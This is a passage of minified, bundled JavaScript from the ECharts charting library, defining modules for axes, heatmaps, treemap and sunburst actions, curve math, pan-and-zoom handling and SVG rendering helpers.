g(null==t?this.option:m(this.option,t=this.parsePath(t)),e=e||(n=v(this,t))&&n.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new(0,this.constructor)(i.clone(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){f(this).getParent=t},isAnimationEnabled:function(){if(!r.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},s(g),l(g),p(g,u),p(g,c),p(g,h),p(g,d),t.exports=g},QzjZ:function(t,e,n){var i=n("S/Yl");n("IDmD").register("single",{create:function(t,e){var n=[];return t.eachComponent("singleAxis",(function(r,a){var o=new i(r,t,e);o.name="single_"+a,o.resize(r,e),r.coordinateSystem=o,n.push(o)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=n&&n.coordinateSystem}})),n},dimensions:i.prototype.dimensions})},R4Th:function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yO87"),o=n("Fofx"),s=n("h8O9"),l=i.extendChartView({type:"effectScatter",init:function(){this._symbolDraw=new r(a)},render:function(t,e,n){var i=t.getData(),r=this._symbolDraw;r.updateData(i),this.group.add(r.group)},updateTransform:function(t,e,n){var i=t.getData();this.group.dirty();var r=s().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=o.clone(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}});t.exports=l},RBEP:function(t,e,n){for(var i=n("ProS"),r=n("VaxA"),a=function(){},o=["treemapZoomToNode","treemapRender","treemapMove"],s=0;s<o.length;s++)i.registerAction({type:o[s],update:"updateView"},a);i.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["treemapZoomToNode","treemapRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))}))},RDYZ:function(t,e,n){var i=n("dMvE");function r(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}r.prototype={constructor:r,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var n=(t-this._startTime-this._pausedTime)/this._life;if(!(n<0)){n=Math.min(n,1);var r=this.easing,a="string"==typeof r?i[r]:r,o="function"==typeof a?a(n):n;return this.fire("frame",o),1===n?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}},t.exports=r},RPvy:function(t,e,n){var i=n("ProS"),r=n("VaxA");i.registerAction({type:"sunburstRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))})),i.registerAction({type:"sunburstHighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstHighlight"],e);i&&(t.highlight=i.node)}))})),i.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){t.unhighlight=!0}))}))},RSch:function(t,e,n){var i=n("IwbS"),r=n("bYtY");function a(t,e,n){i.Group.call(this),this._createPolyline(t,e,n)}var o=a.prototype;o._createPolyline=function(t,e,n){var r=t.getItemLayout(e),a=new i.Polyline({shape:{points:r}});this.add(a),this._updateCommonStl(t,e,n)},o.updateData=function(t,e,n){var r=t.hostModel,a=this.childAt(0),o={shape:{points:t.getItemLayout(e)}};i.updateProps(a,o,r,e),this._updateCommonStl(t,e,n)},o._updateCommonStl=function(t,e,n){var a=this.childAt(0),o=t.getItemModel(e),s=t.getItemVisual(e,"color"),l=n&&n.lineStyle,u=n&&n.hoverLineStyle;n&&!t.hasItemOption||(l=o.getModel("lineStyle").getLineStyle(),u=o.getModel("emphasis.lineStyle").getLineStyle()),a.useStyle(r.defaults({strokeNoScale:!0,fill:"none",stroke:s},l)),a.hoverStyle=u,i.setHoverStyle(this)},o.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},r.inherits(a,i.Group),t.exports=a},RXMa:function(t,e,n){var i=n("y+Vt").extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)}});t.exports=i},RlCK:function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e,n){var i,a={},o="toggleSelected"===t;return n.eachComponent("legend",(function(n){o&&null!=i?n[i?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?n[t]():(n[t](e.name),i=n.isSelected(e.name));var s=n.getData();r.each(s,(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var i=n.isSelected(e);a[e]=a.hasOwnProperty(e)?a[e]&&i:i}}))})),"allSelect"===t||"inverseSelect"===t?{selected:a}:{name:e.name,selected:a}}i.registerAction("legendToggleSelect","legendselectchanged",r.curry(a,"toggleSelected")),i.registerAction("legendAllSelect","legendselectall",r.curry(a,"allSelect")),i.registerAction("legendInverseSelect","legendinverseselect",r.curry(a,"inverseSelect")),i.registerAction("legendSelect","legendselected",r.curry(a,"select")),i.registerAction("legendUnSelect","legendunselected",r.curry(a,"unSelect"))},Rx6q:function(t,e){t.exports=function(t){var e=t.getRect(),n=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:n.start,end:n.end,weeks:n.weeks,dayCount:n.allDay}},api:{coord:function(e,n){return t.dataToPoint(e,n)}}}}},"S/Yl":function(t,e,n){var i=n("Zvw2"),r=n("aX7z"),a=n("+TT/").getLayoutRect,o=n("bYtY").each;function s(t,e,n){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,n),this.model=t}s.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:s,_init:function(t,e,n){var a=new i(this.dimension,r.createScaleByModel(t),[0,0],t.get("type"),t.get("position"));a.onBand="category"===a.type&&t.get("boundaryGap"),a.inverse=t.get("inverse"),a.orient=t.get("orient"),t.axis=a,a.model=t,a.coordinateSystem=this,this._axis=a},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();o(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),r.niceScaleExtent(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=a({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,n=e.isHorizontal(),i=n?[0,t.width]:[0,t.height],r=e.reverse?1:0;e.setExtent(i[r],i[1-r]),this._updateAxisTransform(e,n?t.x:t.y)},_updateAxisTransform:function(t,e){var n=t.getExtent(),i=n[0]+n[1],r=t.isHorizontal();t.toGlobalCoord=r?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord=r?function(t){return t-e}:function(t){return i-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),n=this.getAxis();return"horizontal"===n.orient?n.contain(n.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:n.contain(n.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),n=this.getRect(),i=[],r="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),i[r]=e.toGlobalCoord(e.dataToCoord(+t)),i[1-r]=0===r?n.y+n.height/2:n.x+n.width/2,i}},t.exports=s},"SA4+":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("IwbS"),a=n("zYTA"),o=n("bYtY"),s=i.extendChartView({type:"heatmap",render:function(t,e,n){var i;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(n){n===t&&(i=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var r=t.coordinateSystem;"cartesian2d"===r.type||"calendar"===r.type?this._renderOnCartesianAndCalendar(t,n,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(r)&&this._renderOnGeo(r,t,i,n)},incrementalPrepareRender:function(t,e,n){this.group.removeAll()},incrementalRender:function(t,e,n,i){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,i,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,n,i,a){var s,l,u=t.coordinateSystem;if("cartesian2d"===u.type){var c=u.getAxis("x"),h=u.getAxis("y");s=c.getBandWidth(),l=h.getBandWidth()}for(var d=this.group,p=t.getData(),f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel("emphasis.itemStyle").getItemStyle(),m=t.getModel("label"),v=t.getModel("emphasis.label"),y=u.type,x="cartesian2d"===y?[p.mapDimension("x"),p.mapDimension("y"),p.mapDimension("value")]:[p.mapDimension("time"),p.mapDimension("value")],_=n;_<i;_++){var b;if("cartesian2d"===y){if(isNaN(p.get(x[2],_)))continue;var w=u.dataToPoint([p.get(x[0],_),p.get(x[1],_)]);b=new r.Rect({shape:{x:Math.floor(Math.round(w[0])-s/2),y:Math.floor(Math.round(w[1])-l/2),width:Math.ceil(s),height:Math.ceil(l)},style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}else{if(isNaN(p.get(x[1],_)))continue;b=new r.Rect({z2:1,shape:u.dataToRect([p.get(x[0],_)]).contentShape,style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}var S=p.getItemModel(_);p.hasItemOption&&(f=S.getModel("itemStyle").getItemStyle(["color"]),g=S.getModel("emphasis.itemStyle").getItemStyle(),m=S.getModel("label"),v=S.getModel("emphasis.label"));var M=t.getRawValue(_),I="-";M&&null!=M[2]&&(I=M[2]),r.setLabelStyle(f,g,m,v,{labelFetcher:t,labelDataIndex:_,defaultText:I,isRectText:!0}),b.setStyle(f),r.setHoverStyle(b,p.hasItemOption?g:o.extend({},g)),b.incremental=a,a&&(b.useHoverLayer=!0),d.add(b),p.setItemGraphicEl(_,b)}},_renderOnGeo:function(t,e,n,i){var s=n.targetVisuals.inRange,l=n.targetVisuals.outOfRange,u=e.getData(),c=this._hmLayer||this._hmLayer||new a;c.blurSize=e.get("blurSize"),c.pointSize=e.get("pointSize"),c.minOpacity=e.get("minOpacity"),c.maxOpacity=e.get("maxOpacity");var h=t.getViewRect().clone(),d=t.getRoamTransform();h.applyTransform(d);var p=Math.max(h.x,0),f=Math.max(h.y,0),g=Math.min(h.width+h.x,i.getWidth()),m=Math.min(h.height+h.y,i.getHeight()),v=g-p,y=m-f,x=[u.mapDimension("lng"),u.mapDimension("lat"),u.mapDimension("value")],_=u.mapArray(x,(function(e,n,i){var r=t.dataToPoint([e,n]);return r[0]-=p,r[1]-=f,r.push(i),r})),b=n.getExtent(),w="visualMap.continuous"===n.type?function(t,e){var n=t[1]-t[0];return e=[(e[0]-t[0])/n,(e[1]-t[0])/n],function(t){return t>=e[0]&&t<=e[1]}}(b,n.option.range):function(t,e,n){var i=t[1]-t[0],r=(e=o.map(e,(function(e){return{interval:[(e.interval[0]-t[0])/i,(e.interval[1]-t[0])/i]}}))).length,a=0;return function(t){for(var i=a;i<r;i++)if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}if(i===r)for(i=a-1;i>=0;i--){var o;if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}}return i>=0&&i<r&&n[i]}}(b,n.getPieceList(),n.option.selected);c.update(_,v,y,s.color.getNormalizer(),{inRange:s.color.getColorMapper(),outOfRange:l.color.getColorMapper()},w);var S=new r.Image({style:{width:v,height:y,x:p,y:f,image:c.canvas},silent:!0});this.group.add(S)},dispose:function(){}});t.exports=s},SA8n:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("U/Mo").getSymbolSize,o=[],s=[],l=[],u=i.quadraticAt,c=r.distSquare,h=Math.abs;function d(t,e,n){for(var i,r=t[0],a=t[1],d=t[2],p=1/0,f=n*n,g=.1,m=.1;m<=.9;m+=.1)o[0]=u(r[0],a[0],d[0],m),o[1]=u(r[1],a[1],d[1],m),(x=h(c(o,e)-f))<p&&(p=x,i=m);for(var v=0;v<32;v++){var y=i+g;s[0]=u(r[0],a[0],d[0],i),s[1]=u(r[1],a[1],d[1],i),l[0]=u(r[0],a[0],d[0],y),l[1]=u(r[1],a[1],d[1],y);var x=c(s,e)-f;if(h(x)<.01)break;var _=c(l,e)-f;g/=2,x<0?_>=0?i+=g:i-=g:_>=0?i-=g:i+=g}return i}t.exports=function(t,e){var n=[],o=i.quadraticSubdivide,s=[[],[],[]],l=[[],[]],u=[];e/=2,t.eachEdge((function(t,i){var c=t.getLayout(),h=t.getVisual("fromSymbol"),p=t.getVisual("toSymbol");c.__original||(c.__original=[r.clone(c[0]),r.clone(c[1])],c[2]&&c.__original.push(r.clone(c[2])));var f=c.__original;if(null!=c[2]){if(r.copy(s[0],f[0]),r.copy(s[1],f[2]),r.copy(s[2],f[1]),h&&"none"!==h){var g=a(t.node1),m=d(s,f[0],g*e);o(s[0][0],s[1][0],s[2][0],m,n),s[0][0]=n[3],s[1][0]=n[4],o(s[0][1],s[1][1],s[2][1],m,n),s[0][1]=n[3],s[1][1]=n[4]}p&&"none"!==p&&(g=a(t.node2),m=d(s,f[1],g*e),o(s[0][0],s[1][0],s[2][0],m,n),s[1][0]=n[1],s[2][0]=n[2],o(s[0][1],s[1][1],s[2][1],m,n),s[1][1]=n[1],s[2][1]=n[2]),r.copy(c[0],s[0]),r.copy(c[1],s[2]),r.copy(c[2],s[1])}else r.copy(l[0],f[0]),r.copy(l[1],f[1]),r.sub(u,l[1],l[0]),r.normalize(u,u),h&&"none"!==h&&(g=a(t.node1),r.scaleAndAdd(l[0],l[0],u,g*e)),p&&"none"!==p&&(g=a(t.node2),r.scaleAndAdd(l[1],l[1],u,-g*e)),r.copy(c[0],l[0]),r.copy(c[1],l[1])}))}},SKnc:function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a,o){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==n?1:n,this.y2=null==i?0:i,this.type="linear",this.global=o||!1,r.call(this,a)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"SKx+":function(t,e,n){var i=n("ProS").extendComponentModel({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});t.exports=i},SMc4:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"cartesian2dAxis",axis:null,init:function(){s.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){s.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){s.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o);var u={offset:0};a("x",s,l,u),a("y",s,l,u),t.exports=s},SUKs:function(t,e,n){var i=function(){};1===n("LPTA").debugMode&&(i=console.error),t.exports=i},SehX:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("2B6p").updateCenterAndZoom;i.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){var i=e.coordinateSystem;if("geo"===i.type){var o=a(i,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===n&&r.each(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}))},SgGq:function(t,e,n){var i=n("bYtY"),r=n("H6uX"),a=n("YH21"),o=n("pP6R");function s(t){this._zr=t,this._opt={};var e=i.bind,n=e(l,this),a=e(u,this),o=e(c,this),s=e(h,this),p=e(d,this);r.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,r){this.disable(),this._opt=i.defaults(i.clone(r)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",n),t.on("mousemove",a),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",s),t.on("pinch",p))},this.disable=function(){t.off("mousedown",n),t.off("mousemove",a),t.off("mouseup",o),t.off("mousewheel",s),t.off("pinch",p)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function l(t){if(!(a.isMiddleOrRightButtonOnMouseUpDown(t)||t.target&&t.target.draggable)){var e=t.offsetX,n=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,n)&&(this._x=e,this._y=n,this._dragging=!0)}}function u(t){if(this._dragging&&g("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!o.isTaken(this._zr,"globalPan")){var e=t.offsetX,n=t.offsetY,i=this._x,r=this._y,s=e-i,l=n-r;this._x=e,this._y=n,this._opt.preventDefaultMouseMove&&a.stop(t.event),f(this,"pan","moveOnMouseMove",t,{dx:s,dy:l,oldX:i,oldY:r,newX:e,newY:n})}}function c(t){a.isMiddleOrRightButtonOnMouseUpDown(t)||(this._dragging=!1)}function h(t){var e=g("zoomOnMouseWheel",t,this._opt),n=g("moveOnMouseWheel",t,this._opt),i=t.wheelDelta,r=Math.abs(i),a=t.offsetX,o=t.offsetY;if(0!==i&&(e||n)){if(e){var s=r>3?1.4:r>1?1.2:1.1;p(this,"zoom","zoomOnMouseWheel",t,{scale:i>0?s:1/s,originX:a,originY:o})}if(n){var l=Math.abs(i);p(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(i>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:a,originY:o})}}}function d(t){o.isTaken(this._zr,"globalPan")||p(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function p(t,e,n,i,r){t.pointerChecker&&t.pointerChecker(i,r.originX,r.originY)&&(a.stop(i.event),f(t,e,n,i,r))}function f(t,e,n,r,a){a.isAvailableBehavior=i.bind(g,null,n,r),t.trigger(e,a)}function g(t,e,n){var r=n[t];return!t||r&&(!i.isString(r)||e.event[r+"Key"])}i.mixin(s,r),t.exports=s},Sj9i:function(t,e,n){var i=n("QBsz"),r=i.create,a=i.distSquare,o=Math.pow,s=Math.sqrt,l=s(3),u=r(),c=r(),h=r();function d(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function f(t,e,n,i,r){var a=1-r;return a*a*(a*t+3*r*e)+r*r*(r*i+3*a*n)}function g(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}e.cubicAt=f,e.cubicDerivativeAt=function(t,e,n,i,r){var a=1-r;return 3*(((e-t)*a+2*(n-e)*r)*a+(i-n)*r*r)},e.cubicRootAt=function(t,e,n,i,r,a){var u=i+3*(e-n)-t,c=3*(n-2*e+t),h=3*(e-t),p=t-r,f=c*c-3*u*h,g=c*h-9*u*p,m=h*h-3*c*p,v=0;if(d(f)&&d(g))d(c)?a[0]=0:(C=-h/c)>=0&&C<=1&&(a[v++]=C);else{var y=g*g-4*f*m;if(d(y)){var x=g/f,_=-x/2;(C=-c/u+x)>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_)}else if(y>0){var b=s(y),w=f*c+1.5*u*(-g+b),S=f*c+1.5*u*(-g-b);(C=(-c-((w=w<0?-o(-w,1/3):o(w,1/3))+(S=S<0?-o(-S,1/3):o(S,1/3))))/(3*u))>=0&&C<=1&&(a[v++]=C)}else{var M=(2*f*c-3*u*g)/(2*s(f*f*f)),I=Math.acos(M)/3,T=s(f),A=Math.cos(I),C=(-c-2*T*A)/(3*u),D=(_=(-c+T*(A+l*Math.sin(I)))/(3*u),(-c+T*(A-l*Math.sin(I)))/(3*u));C>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_),D>=0&&D<=1&&(a[v++]=D)}}return v},e.cubicExtrema=function(t,e,n,i,r){var a=6*n-12*e+6*t,o=9*e+3*i-3*t-9*n,l=3*e-3*t,u=0;if(d(o))p(a)&&(h=-l/a)>=0&&h<=1&&(r[u++]=h);else{var c=a*a-4*o*l;if(d(c))r[0]=-a/(2*o);else if(c>0){var h,f=s(c),g=(-a-f)/(2*o);(h=(-a+f)/(2*o))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.cubicSubdivide=function(t,e,n,i,r,a){var o=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-o)*r+o,c=(l-s)*r+s,h=(c-u)*r+u;a[0]=t,a[1]=o,a[2]=u,a[3]=h,a[4]=h,a[5]=c,a[6]=l,a[7]=i},e.cubicProjectPoint=function(t,e,n,i,r,o,l,d,p,g,m){var v,y,x,_,b,w=.005,S=1/0;u[0]=p,u[1]=g;for(var M=0;M<1;M+=.05)c[0]=f(t,n,r,l,M),c[1]=f(e,i,o,d,M),(_=a(u,c))<S&&(v=M,S=_);S=1/0;for(var I=0;I<32&&!(w<1e-4);I++)x=v+w,c[0]=f(t,n,r,l,y=v-w),c[1]=f(e,i,o,d,y),_=a(c,u),y>=0&&_<S?(v=y,S=_):(h[0]=f(t,n,r,l,x),h[1]=f(e,i,o,d,x),b=a(h,u),x<=1&&b<S?(v=x,S=b):w*=.5);return m&&(m[0]=f(t,n,r,l,v),m[1]=f(e,i,o,d,v)),s(S)},e.quadraticAt=g,e.quadraticDerivativeAt=function(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))},e.quadraticRootAt=function(t,e,n,i,r){var a=t-2*e+n,o=2*(e-t),l=t-i,u=0;if(d(a))p(o)&&(h=-l/o)>=0&&h<=1&&(r[u++]=h);else{var c=o*o-4*a*l;if(d(c))(h=-o/(2*a))>=0&&h<=1&&(r[u++]=h);else if(c>0){var h,f=s(c),g=(-o-f)/(2*a);(h=(-o+f)/(2*a))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.quadraticExtremum=function(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i},e.quadraticSubdivide=function(t,e,n,i,r){var a=(e-t)*i+t,o=(n-e)*i+e,s=(o-a)*i+a;r[0]=t,r[1]=a,r[2]=s,r[3]=s,r[4]=o,r[5]=n},e.quadraticProjectPoint=function(t,e,n,i,r,o,l,d,p){var f,m=.005,v=1/0;u[0]=l,u[1]=d;for(var y=0;y<1;y+=.05)c[0]=g(t,n,r,y),c[1]=g(e,i,o,y),(w=a(u,c))<v&&(f=y,v=w);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++){var _=f-m,b=f+m;c[0]=g(t,n,r,_),c[1]=g(e,i,o,_);var w=a(c,u);if(_>=0&&w<v)f=_,v=w;else{h[0]=g(t,n,r,b),h[1]=g(e,i,o,b);var S=a(h,u);b<=1&&S<v?(f=b,v=S):m*=.5}}return p&&(p[0]=g(t,n,r,f),p[1]=g(e,i,o,f)),s(v)}},Sp2Z:function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("AVZG"),o=n("Znkb"),s=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,c=s.grid,h=i.get("type"),d=l(c,s).getOtherAxis(s).getGlobalExtent(),p=s.toGlobalCoord(s.dataToCoord(e,!0));if(h&&"none"!==h){var f=r.buildElStyle(i),g=u[h](s,p,d);g.style=f,t.graphicKey=g.type,t.pointer=g}var m=a.layout(c.model,n);r.buildCartesianSingleLabelElOption(e,t,m,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e.axis.grid.model,e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.grid,o=r.getGlobalExtent(!0),s=l(a,r).getOtherAxis(r).getGlobalExtent(),u="x"===r.dim?0:1,c=t.position;c[u]+=e[u],c[u]=Math.min(o[1],c[u]),c[u]=Math.max(o[0],c[u]);var h=(s[1]+s[0])/2,d=[h,h];return d[u]=c[u],{position:c,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][u]}}});function l(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var u={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],c(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth());return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],c(t))}}};function c(t){return"x"===t.dim?0:1}o.registerAxisPointerClass("CartesianAxisPointer",s),t.exports=s},SqI9:function(t,e,n){var i=n("y+Vt"),r=n("iXp4"),a=i.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:r(i.prototype.brush),buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(o),c=Math.sin(o);t.moveTo(u*r+n,c*r+i),t.lineTo(u*a+n,c*a+i),t.arc(n,i,a,o,s,!l),t.lineTo(Math.cos(s)*r+n,Math.sin(s)*r+i),0!==r&&t.arc(n,i,r,s,o,l),t.closePath()}});t.exports=a},SrGk:function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("y+Vt"),o=n("Dagg"),s=n("dqUG"),l=n("P47w"),u=l.path,c=l.image,h=l.text;function d(t,e,n,i,r){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof n?[n]:n,this._markLabel=i,this._domName=r||"_dom",this.nextId=0}d.prototype.createElement=i,d.prototype.getDefs=function(t){var e=this._svgRoot,n=this._svgRoot.getElementsByTagName("defs");return 0===n.length?t?((n=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(n.contains=function(t){var e=n.children;if(!e)return!1;for(var i=e.length-1;i>=0;--i)if(e[i]===t)return!0;return!1}),n):null:n[0]},d.prototype.update=function(t,e){if(t){var n=this.getDefs(!1);if(t[this._domName]&&n.contains(t[this._domName]))"function"==typeof e&&e(t);else{var i=this.add(t);i&&(t[this._domName]=i)}}},d.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},d.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},d.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return r.each(this._tagNames,(function(n){var i=t.getElementsByTagName(n);e=e.concat([].slice.call(i))})),e},d.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;r.each(t,(function(t){t[e._markLabel]="0"}))},d.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},d.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var 